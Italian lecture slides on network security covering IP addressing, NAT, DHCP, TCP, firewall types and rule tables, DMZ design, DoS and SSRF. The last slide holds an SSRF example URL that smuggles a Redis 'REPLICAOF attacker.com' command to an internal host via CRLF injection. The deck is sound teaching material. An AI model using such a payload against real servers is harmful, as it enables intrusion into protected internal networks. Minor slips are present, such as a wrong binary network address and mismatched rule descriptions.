Slide 1
8. Sicurezza delle Reti
Sicurezza dell’Informazione

Slide 2
Indirizzi IP
Un dispositivo è identificato all’interno di una rete di dispositivo tramite un indirizzo IP. Un indirizzo IP è formato da 4 numeri divisi da punti:
10.20.30.40
Ogni numero può assumere un valore che varia da 0 a 255, quindi rappresentabile da un singolo byte.

Slide 3
Reti
Anche le reti vengono identificate tramite un indirizzo IP. Questa volta, la rete ha solamente una parte dell’indirizzo IP fissato. La parte rimanente identifica un dispositivo.
Per esempio:
230.0.0.0/8 -> i primi 8 bit (1 byte) identificano la rete
19.10.0.0/16 -> i primi 16 bit (2 byte) identificano la rete
11.12.13.0/24 -> i primi 24 bit (3 byte) identificano la rete
11.12.13.128/26 -> i primi 26 bit (3 byte e 2 bit) identificano la rete

Slide 4
Reti e dispositivi
La rete 4.128.1.0/24 in bit è:
00000100.10000000.00000001.00000000/24
I dispositivi nella rete possono avere come IP:
00000100.10000000.00000001.00000100 -> 4.128.1.4
00000100.10000000.00000001.00001000 -> 4.128.1.8
00000100.10000000.00000001.00001100 -> 4.128.1.12

Slide 5
Reti e dispositivi
La rete 4.128.1.128/26 in bit è:
00000100.10000000.00000001.00000000/26
I dispositivi nella rete possono avere come IP:
00000100.10000000.00000001.10000100 -> 4.128.1.132
00000100.10000000.00000001.10001000 -> 4.128.1.136
00000100.10000000.00000001.10001100 -> 4.128.1.140

Slide 6
Indirizzo reti e broadcast
La rete 4.128.1.0/24 in bit è:
00000100.10000000.00000001.00000000/24
L’indirizzo della rete è dunque:
00000100.10000000.00000001.00000000/24
L’indirizzo di broadcast (messaggio a tutti i dispositivi nella rete) è:
00000100.10000000.00000001.11111111/24

Slide 7
Localhost
Ogni dispositivo può identificare se stesso tramite l’indirizzo IP 127.0.0.1, anche chiamato localhost. Può aprire connessioni verso proprie porte.
Esempio: se un computer espone un sito web alla porta 8080, il computer stesso può connettersi al proprio servizio tramite l’URL: http://127.0.0.1:8080

Slide 8
Reti private
Classe A
10.0.0.0 – 10.255.255.255
Prefisso: 10.0.0.0/8
Classe B
172.16.0.0 – 172.31.255.255
Prefisso: 172.16.0.0/12
Classe C
192.168.0.0 – 192.168.255.255
Prefisso: 192.168.0.0/16

Slide 9


Rappresentazione di una rete
Internet
7.132.1.5
192.168.1.2
192.168.0.0/16

Slide 10
Dynamic Host Configuration Protocol (DHCP)
È un protocollo di rete che assegna automaticamente indirizzi IP e impostazioni di rete ai dispositivi, così possono comunicare senza configurazione manuale.
Consiste in 4 passi. Conosciuto come sequenza DORA:
Discover – Il dispositivo trasmette: “C’è un server DHCP?”
Offer – Il server risponde: “Ecco un IP che puoi usare.”
Request – Il dispositivo conferma: “Vorrei usare quell’IP.”
Acknowledge – Il server approva: “Va bene, è tuo.”
Quando il dispositivo si connette alla rete, non sa l’indirizzo della rete. Tuttavia, può mandare un messaggio a tutti (broadcast) con l’IP 255.255.255.255
Molto spesso, i router che fanno NAT hanno anche un server DNS per salvare coppie domini (es. google.com) IP (8.8.8.8).

Slide 11
Rappresentazione di una rete
192.168.1.2
192.168.1.4
Internet
7.132.1.5
192.168.1.2
192.168.1.3
192.168.1.5
192.168.0.0/16

Slide 12
Network Address Translation (NAT)
192.168.1.2
Internet
SRC IP
192.168.1.2
DST IP
8.8.23.4
SRC PORT
27392
7.132.1.5
192.168.1.2
DST PORT
443
192.168.0.0/16

Slide 13
Network Address Translation (NAT)
192.168.1.2
Qualsiasi messaggio proveniente da internet e destinato a una rete privata viene bloccato. Internet non può sapere a quale rete privata sia destinato un messaggio.
Internet
7.132.1.5
192.168.1.2
192.168.0.0/16

Slide 14
Comunicazione tramite protocollo TCP
SYN packet
IP src = A - Porta src = C
IP dst = B - Porta dst = D
SYN-ACK packet
IP src = B - Porta src = D
IP dst = A - Porta dst = C
ACK packet
IP src = A - Porta src = C
IP dst = B - Porta dst = D
Messaggio 1
IP src = A - Porta src = C
IP dst = B - Porta dst = D
ACK Messaggio 1
IP src = B - Porta src = D
IP dst = A - Porta dst = C

Slide 15
Comunicazione tramite protocollo TCP
Messaggio N
IP src = A - Porta src = C
IP dst = B - Porta dst = D
ACK Messaggio N
IP src = B - Porta src = D
IP dst = A - Porta dst = C
FYN packet
IP src = A - Porta src = C
IP dst = B - Porta dst = D
FYN-ACK packet
IP src = B - Porta src = D
IP dst = A - Porta dst = C
ACK packet
IP src = A - Porta src = C
IP dst = B - Porta dst = D

Slide 16
Attacchi di rete
I principali attacchi di rete del passato miravano a manipolare identità o indirizzi per impersonare (spoofing) altri dispositivi.
IP Spoofing
Falsificazione dell’indirizzo IP sorgente per aggirare controlli o confondere il tracciamento.
DNS Spoofing / DNS Cache Poisoning
Inserimento di record DNS falsi per reindirizzare gli utenti verso siti malevoli.
DHCP Spoofing
Un finto server DHCP assegna gateway o DNS errati per portare il traffico su un host controllato.

Slide 17

Man-in-the-Middle (MITM)
L’attaccante mira a mettersi in mezzo alla comunicazione fra due macchine, passivamente o attivamente.

Slide 18
Firewall
Firewall: sistema di controllo dell’accesso alla rete che verifica tutti i pacchetti che lo attraversano.
Le sue funzioni principali sono generalmente:
Filtraggio dei pacchetti IP
Network Address Translation (NAT)
Deve essere l’unico punto di controllo tra la rete protetta e le reti esterne.

Slide 19
Nota sulla grammatica
Da tener presente che:
"firewall" – corretto
“fire wall” – errato
“un firewall” (IT) – corretto
“una firewall” (IT) – errato
Un firewall (in edilizia) è una parete progettata per dividere un edificio e impedire la propagazione del fuoco.
“Wall of fire” è un incantesimo di 4° livello. (D&D)

Slide 20


I Firewall non sono onnipotenti
Un firewall controlla tutto il traffico che transita attraverso di lui, e soltanto il traffico che transita attraverso di lui.
REMOTE
FW1
WS
Internet
Local Network

Slide 21

I Firewall non sono onnipotenti
Impotente contro gli attacchi interni (a meno che la rete non sia suddivisa/segmentata in qualche modo).
REMOTE
FW1
WS
Internet
Local Network

Slide 22
I Firewall non sono onnipotenti
Un firewall controlla tutto il traffico che transita attraverso di lui, e soltanto il traffico che transita attraverso di lui.
Impotente contro gli attacchi interni (a meno che la rete non sia suddivisa/segmentata in qualche modo).
In generale, è impotente contro i percorsi non controllati. Per esempio: un modem o una connessione 5G su una macchina che è anche collegata a una LAN.

Slide 23

Percorsi non controllati
REMOTE
FW1
WS
Internet
Local Network

Slide 24
I firewall sono computer (o router corazzati)
Il firewall stesso è un computer: può avere vulnerabilità ed essere compromesso.
Nella maggior parte dei casi:
è una macchina dedicata, un dispositivo embedded con solo un firmware.
Di solito offre pochi o nessun servizio.
Superficie d’attacco ridotta.

Slide 25
Policy di sicurezza = Regole del Firewall
Un firewall è come un semplice “buttafuori alla porta”.
Si limita ad applicare delle regole.
Se le regole sono sbagliate → nessuna protezione.
Le regole del firewall sono essenzialmente l’implementazione tecnica delle politiche di sicurezza di livello superiore.
Ad esempio: “Non voglio che nessun client possa scaricare la posta da server email esterni!”
Una politica di sicurezza deve basarsi su un principio di default deny, cioè:
“nega tutto, tranne…”

Slide 26
RECALL
Stack TCP/IP
Applicativo (HTTP/HTTPS e altri)
Include tutti i protocolli che permettono a due computer di mandare e ricevere messaggi tramite internet.
Trasporto (TCP/UDP)
Rete (IP e altri)
Network Access

Slide 27
Tassonomia dei Firewall
Li dividiamo in base alle loro capacità di ispezione dei pacchetti (dai livelli più bassi ai più alti).
Firewall a livello di rete:
Packet Filter (livello di rete)
Stateful Packet Filter (SPF) (livello di rete e trasporto)
Firewall a livello applicativo:
Firewall Circuit Level (livello di trasporto e applicativo)
Application Proxies (livello applicativo)

Slide 28


Slide 29
NETWORK PACKET FILTERS
STATEFUL PACKET FILTERS

Slide 30


Slide 31
CIRCUIT LEVEL FIREWALLS
APPLICATION PROXIES

Slide 32
Packet Filters (rete)
Elaborazione pacchetto per pacchetto.
Decodifica l’intestazione di rete (e parte dell’intestazione del livello di trasporto):
IP sorgente e destinazione
Porta sorgente e destinazione
Tipo di protocollo
Opzioni IP
…
Senza stato (stateless)
Non può tracciare le connessioni TCP.
Nessuna ispezione (completa) del payload.
Si trova principalmente sui router (le “ACL” nei dispositivi Cisco).

Slide 33
Regola ~> Reazione
Indipendentemente dalla sintassi specifica, ogni packet filter di rete permette di esprimere il seguente concetto:
se (il pacchetto corrisponde a una certa condizione) allora esegui questa azione, ad esempio:
blocca
consenti
registra (log)
(altre azioni, ad es. limitazione di banda)

Slide 34
2) Stateful (o Dynamic) Packet Filters
Includono i packet filter di rete, e in più:
tengono traccia dello stato della connessione TCP
dopo un SYN deve seguire un SYN-ACK
è possibile tracciare le connessioni senza aggiungere una regola di risposta
rendono le regole di bloccaggio più sicure
Esempio

Slide 35
Stateless Packet Filter
REMOTE
FW1
WS
Internet
Local Network
Firewall | Src IP | Src PORT | Direction of the 1st packet | Dst IP | Dst PORT | Policy | Description

Slide 36
Stateless Packet Filter
REMOTE
FW1
WS
Internet
Local Network
Firewall | Src IP | Src PORT | Direction of the 1st packet | Dst IP | Dst PORT | Policy | Description
FW1 | ANY | ANY | WWW -> Local | ANY | ANY | DENY | Default deny on all firewalls

Slide 37
Stateless Packet Filter
REMOTE
FW1
WS
Internet
Local Network
Firewall | Src IP | Src PORT | Direction of the 1st packet | Dst IP | Dst PORT | Policy | Description
FW1 | ANY | ANY | WWW -> Local | ANY | ANY | DENY | Default deny on all firewalls
FW1 | ANY | ANY | Local -> WWW | ANY | ANY | DENY | Default deny on all firewalls

Slide 38
Stateless Packet Filter
REMOTE
FW1
WS
Internet
Local Network
Firewall | Src IP | Src PORT | Direction of the 1st packet | Dst IP | Dst PORT | Policy | Description
FW1 | ANY | ANY | WWW -> Local | ANY | ANY | DENY | Default deny on all firewalls
FW1 | ANY | ANY | Local -> WWW | ANY | ANY | DENY | Default deny on all firewalls
FW1 | ANY | ANY | WWW -> Local | WS_IP | 80 | ALLOW | Allow incoming connection to the WS on PORT 80

Slide 39
Stateless Packet Filter
REMOTE
FW1
WS
Internet
Local Network
Firewall | Src IP | Src PORT | Direction of the 1st packet | Dst IP | Dst PORT | Policy | Description
FW1 | ANY | ANY | WWW -> Local | ANY | ANY | DENY | Default deny on all firewalls
FW1 | ANY | ANY | Local -> WWW | ANY | ANY | DENY | Default deny on all firewalls
FW1 | ANY | ANY | WWW -> Local | WS_IP | 80 | ALLOW | Allow incoming connection to the WS on PORT 80
FW1 | WS_IP | 80 | Local -> WWW | ANY | ANY | ALLOW | Allow outgoing connection from the WS

Slide 40
Stateful Packet Filter
REMOTE
FW1
Non occorre una regola per la risposta.
WS
Internet
Local Network
Firewall | Src IP | Src PORT | Direction of the 1st packet | Dst IP | Dst PORT | Policy | Description
FW1 | ANY | ANY | WWW -> Local | ANY | ANY | DENY | Default deny on all firewalls
FW1 | ANY | ANY | Local -> WWW | ANY | ANY | DENY | Default deny on all firewalls
FW1 | ANY | ANY | WWW -> Local | WS_IP | 80 | ALLOW | Allow incoming connection to the WS on PORT 80
FW1 | WS_IP | 80 | Local -> WWW | ANY | ANY | ALLOW | Allow outgoing connection from the WS

Slide 41
Stateful Packet Filters
Include filtri di pacchetti di rete e inoltre:
Maggiore sicurezza grazie al tracciamento dello stato TCP Sapere in che fase si trova una connessione (SYN, SYN-ACK, ESTABLISHED, ecc.) consente di accettare o bloccare traffico in modo più intelligente. Questo previene certi tipi di attacchi.
Non servono regole di risposta dedicate Poiché il firewall riconosce automaticamente il traffico di ritorno associato a una connessione già autorizzata, le configurazioni diventano più semplici e meno soggette a errori.
Regole di blocco più sicure Quando si blocca qualcosa, lo si fa conoscendo il contesto della connessione. Questo evita che pacchetti malevoli sfruttino eccezioni o stati intermedi non previsti.

Slide 42
3) Circuit Firewall (Obsoleto)
Un circuit firewall serve principalmente a controllare se due parti possono avviare una comunicazione, senza preoccuparsi dei dettagli di ciò che si scambieranno dopo.
L’idea è:
Controllare l’inizio della comunicazione Il firewall verifica se la connessione può partire: chi sei, da dove vieni, a cosa ti vuoi collegare.
Stabilire un “canale autorizzato” Se tutto è ok, il firewall crea un circuito (un collegamento) valido tra chi chiede e la destinazione.
Lasciare che la comunicazione prosegua senza analizzare ogni messaggio Una volta aperto il circuito, il traffico scorre senza controlli complessi: il firewall non guarda dentro ogni singolo scambio.

Slide 43
4) Application Proxies
Operano principalmente sul contenuto del livello applicativo. In poche parole, decidono se un messaggio passa o non passa in base al contenuto.
Alcuni attacchi prevedono dei caratteri speciali o delle parole (', SCRIPT, ecc.), e possono evitare che tali messaggi arrivino a destinazione.
Se il livello applicativo è cifrato (esempio, HTTPS) non possono fare nulla. L’unica soluzione è avere lo stesso certificato sui dispositivi dietro la rete e sul firewall.

Slide 44
Multi-zone architecture
Problema: se mescoliamo server accessibili dall’esterno con i client interni, riduciamo la sicurezza della rete interna.
Soluzione: permettere l’accesso esterno solo ai server esposti, ma non alla rete interna.
Idea generale: suddividere la rete in livelli di privilegio. Utilizzare firewall per regolare gli accessi.

Slide 45
Multi-zone architecture
In pratica si crea una zona semi-pubblica chiamata DMZ (demilitarized zone).
La DMZ ospita i server pubblici (web, FTP, DNS pubblico, SMTP in ingresso).
Nella DMZ non devono trovarsi dati critici o insostituibili.
La DMZ è quasi rischiosa quanto Internet.

Slide 46
Multi-zone architecture
DMZ
Private network Z1
FW1
FW2
Web server
Database
Internet
Workstation

Slide 47
DMZ
Private network Z1
FW1
FW2
Web server
Database
Internet
Workstation
Firewall | Src IP | Src PORT | Direction of the 1st packet | Dst IP | Dst PORT | Policy | Description
FW1 | ALL | ANY | ANY | ALL | ANY | DENY | Default deny
FW1 | ANY | ANY | Internet -> DMZ | WS_IP | 443 (HTTPS) | ALLOW | The webserver is publicly reachable
FW2 | ALL | ANY | ANY | ALL | ANY | DENY | Default deny
FW2 | Workstation_IP | ANY | Z1 → DMZ | ANY | 80, 443 | ALLOW | The workstation connects to websites
FW1 | Workstation_IP | ANY | DMZ → Internet | ANY | 80, 443 | ALLOW | The workstation connects to websites
FW2 | Web Server | ANY | DMZ → Z1 | ANY | DB Port | ALLOW | The application server sends email (relayed by the SMTPOut server)

Slide 48
Denial of Service (DoS)

Slide 49
Denial of Service (DoS)
Obiettivo: rendere un servizio indisponibile o non utilizzabile saturando risorse o mandandolo in errore.
Colpisce capacità limitate (CPU, memoria, rete, connessioni)
Può essere causato da un singolo punto d’origine (DoS) o da molteplici sorgenti coordinate (DDoS)
Mira alla disponibilità, uno dei pilastri fondamentali della sicurezza
Non richiede violare l’accesso: basta impedire il funzionamento

Slide 50
Denial of Service (DoS)
Tipi principali di attacchi DoS (alto livello)
Saturazione delle risorse L’attaccante genera più richieste o traffico di quanto il sistema possa gestire. Spesso la risorsa saturata è la banda del firewall/router.
Logici / di formato Input costruiti per causare errori, loop o consumi anomali (es. zip bomb o file “espansivi”).
Distribuiti (DDoS) Molte sorgenti indipendenti che colpiscono contemporaneamente lo stesso bersaglio.
Falsi protocollari / inconsistenza Traffico che sfrutta comportamenti imprevisti nei protocolli, causando blocchi o reset.
Fattori fisici / infrastrutturali Interruzioni di connettività, guasti energetici o saturazione fisica della linea (non necessariamente malevole, ma con lo stesso effetto).

Slide 51
Server Side Request Forgery (SSRF)

Slide 52

Server Side Request Forgery (SSRF)
DMZ
Private network Z1
FW1
FW2
Web server
Database
Internet
Workstation

Slide 53
Server Side Request Forgery (SSRF)
DMZ
Private network Z1
FW1
FW2
Web server
Database
Internet
Workstation

Slide 54
Server Side Request Forgery (SSRF)
L’idea di base è di bypassare il firewall tramite funzionalità del web server:
Se il web server fa qualche tipo di richiesta, allora potremmo redirezionare quella richiesta ai computer nella Z1.
FW1 lascia passare il messaggio perché diretto al web server.
FW2 lascia passare il messaggio perché diretto al database.
Un esempio pratico:
https://translate.google.com/: se si vuole tradurre una pagina, Google translate scarica la pagina (richiesta), la traduce, e ritorna la risposta.
In alcuni casi, è possibile craftare messaggi per altri protocolli: http://sito_vulnerabile.com/send_email?to=info@example.com&url=http://10.0.0.1:6379/%0D%0AREPLICAOF%20attacker.com%206379%0D%0A

